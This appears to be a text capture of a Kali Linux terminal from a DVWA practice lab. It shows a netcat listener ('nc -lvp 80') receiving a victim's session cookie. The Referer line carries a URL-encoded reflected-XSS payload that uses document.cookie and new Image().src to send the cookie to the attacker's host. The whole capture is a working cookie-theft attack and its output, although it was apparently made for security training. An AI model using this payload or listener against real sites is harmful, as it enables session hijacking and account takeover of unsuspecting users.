 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.132.196: inverse host lookup failed: Unknown host
connect to [192.168.132.120] from (UNKNOWN) [192.168.132.196] 50989
GET /?this=security=low;%20PHPSESSID=h0o7tc2ocs5mtmkuk74hoeabu4 HTTP/1.1
Accept: image/png, image/svg+xml, image/jxr, image/*;q=0.8, */*;q=0.5
Referer: http://192.168.132.113/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew
+Image%28%29.src%3D%22http%3A%2F%2F192.168.132.120%2F%3Fthis%3D%22%2Bdocument.co
okie%3C%2Fscript%3E
Accept-Language: hr-HR
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) li
ke Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.132.120
Connection: Keep-Alive